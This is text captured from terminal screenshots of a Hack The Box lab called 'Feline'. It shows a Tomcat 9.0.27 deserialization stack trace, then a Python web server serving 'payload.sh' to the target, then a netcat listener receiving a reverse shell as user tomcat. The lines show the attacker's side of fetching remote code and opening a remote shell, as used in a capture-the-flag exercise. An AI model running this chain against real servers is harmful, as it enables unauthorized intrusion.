 kali@kali: ~/HTB/Feline
kali@kali: ~/HTB/Feline 94x40
java.base&#47;java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1175)
java.base&#47;java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2295)
java.base&#47;java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2166
)
java.base&#47;java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1668)
java.base&#47;java.io.ObjectInputStream.readObject(ObjectInputStream.java:482)
java.base&#47;java.io.ObjectInputStream.readObject(ObjectInputStream.java:440)
org.apache.catalina.session.StandardSession.doReadObject(StandardSession.java:1553)
org.apache.catalina.session.StandardSession.readObjectData(StandardSession.java:1048)
org.apache.catalina.session.FileStore.load(FileStore.java:234)
org.apache.catalina.session.PersistentManagerBase.loadSessionFromStore(PersistentManag
erBase.java:764)
org.apache.catalina.session.PersistentManagerBase.swapIn(PersistentManagerBase.java:71
4)
org.apache.catalina.session.PersistentManagerBase.findSession(PersistentManagerBase.ja
va:493)
org.apache.catalina.connector.Request.doGetSession(Request.java:2973)
org.apache.catalina.connector.Request.getSessionInternal(Request.java:2693)
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:496)
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:6
78)
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:343)
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:408)
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861
)
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1579)
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
java.base&#47;java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.jav
a:1128)
java.base&#47;java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.ja
va:628)
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
java.base&#47;java.lang.Thread.run(Thread.java:834)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</
p><hr class="line" /><h3>Apache Tomcat/9.0.27</h3></body></html>
┌──(kali㉿kali)-[~/HTB/Feline]
└─$
kali@kali: ~/HTB/Feline 118x21
┌──(kali㉿kali)-[~/HTB/Feline]
└─$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.205 - - [23/Nov/2020 15:16:58] "GET /payload.sh HTTP/1.1" 200 -
10.10.10.205 - - [23/Nov/2020 15:16:59] "GET /payload.sh HTTP/1.1" 200 -
kali@kali: ~/HTB/Feline 118x22
┌──(kali㉿kali)-[~/HTB/Feline]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.177] from (UNKNOWN) [10.10.10.205] 42386
id
uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat)